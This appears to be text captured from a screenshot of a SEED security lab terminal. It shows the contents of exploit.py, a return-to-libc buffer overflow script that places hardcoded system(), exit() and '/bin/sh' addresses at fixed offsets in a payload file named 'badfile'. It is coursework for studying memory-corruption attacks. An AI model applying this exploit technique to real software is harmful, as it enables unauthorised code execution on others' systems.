 [11/22/21]seed@VM:~/.../1$ cat exploit.py
#!/usr/bin/env python3
import sys

# Fill content with non-zero values
content = bytearray(0xaa for i in range(300))

X = 36 # 0x20 + 4 = 0x24
sh_addr = 0xffffd6c1
content[X:X+4] = (sh_addr).to_bytes(4, byteorder='little')

Y = 28 # 0x18 + 4 = 0x1c
system_addr = 0xf7e12420
content[Y:Y+4] = (system_addr).to_bytes(4, byteorder='little')

Z = 32 # 0x1c + 4 = 0x20
exit_addr = 0xf7e04f80
content[Z:Z+4] = (exit_addr).to_bytes(4, byteorder='little')

# Save content to a file
with open("badfile", "wb") as f:
        f.write(content)
[11/22/21]seed@VM:~/.../1$